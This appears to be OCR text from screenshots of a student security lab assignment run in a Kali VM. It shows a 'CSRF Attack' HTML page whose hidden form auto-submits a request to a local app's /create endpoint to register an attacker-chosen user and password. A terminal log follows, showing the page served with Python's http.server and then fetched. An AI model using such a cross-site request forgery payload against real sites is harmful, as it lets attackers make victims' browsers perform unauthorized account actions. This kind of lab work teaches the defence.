 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2
csrf.html - source-code-
File Edit Selection View Go Run Terminal Help
<> csrf.html ×
home > kali > Desktop > <> csrf.html > ...
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <title>CSRF Attack</title>
6 </head>
7 <body>
8 <form id="csrf_form" action="http://localhost:5000/create" method="POST">
9 <input type="hidden" name="name" value="maliciousUser">
10 <input type="hidden" name="password" value="maliciousPassword123">
11 <input type="hidden" name="pwd_confirm" value="maliciousPassword123">
12 </form>
13 <script>
14 document.getElementById('csrf_form').submit();
15 </script>
16 </body>
17 </html>
18
3K+
1
Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2
File Actions Edit View Help
(kali㉿kali)-[~]
$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos cookieToUse.txt
(kali㉿kali)-[~]
$ cd Desktop
(kali㉿kali)-[~/Desktop]
$ ls
Group14_Assignment2_PRT574 Group14_Assignment2_PRT574.zip Group14_Program.py csrf.html
(kali㉿kali)-[~/Desktop]
$ python3 -m http.server 8080
Traceback (most recent call last):
File "<frozen runpy>", line 198, in _run_module_as_main
File "<frozen runpy>", line 88, in _run_code
File "/usr/lib/python3.11/http/server.py", line 1313, in <module>
test(
File "/usr/lib/python3.11/http/server.py", line 1260, in test
with ServerClass(addr, HandlerClass) as httpd:
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/socketserver.py", line 456, in __init__
self.server_bind()
File "/usr/lib/python3.11/http/server.py", line 1307, in server_bind
return super().server_bind()
^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/http/server.py", line 136, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.11/socketserver.py", line 472, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
(kali㉿kali)-[~/Desktop]
$ python3 -m http.server 9080
Serving HTTP on 0.0.0.0 port 9080 (http://0.0.0.0:9080/) ...
127.0.0.1 - - [14/May/2024 11:41:40] code 404, message File not found
127.0.0.1 - - [14/May/2024 11:41:40] "GET /csrf_attack.html HTTP/1.1" 404 -
127.0.0.1 - - [14/May/2024 11:41:41] code 404, message File not found
127.0.0.1 - - [14/May/2024 11:41:41] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [14/May/2024 11:42:00] "GET /csrf.html HTTP/1.1" 200 -
127.0.0.1 - - [14/May/2024 11:43:18] "GET /csrf.html HTTP/1.1" 200 -
127.0.0.1 - - [14/May/2024 11:43:51] "GET /csrf.html HTTP/1.1" 304 -
127.0.0.1 - - [14/May/2024 11:46:19] "GET /csrf.html HTTP/1.1" 200 -
127.0.0.1 - - [14/May/2024 11:48:25] "GET /csrf.html HTTP/1.1" 304 -
127.0.0.1 - - [14/May/2024 11:50:54] "GET /csrf.html HTTP/1.1" 304 -
127.0.0.1 - - [14/May/2024 12:00:10] "GET /csrf.html HTTP/1.1" 200 -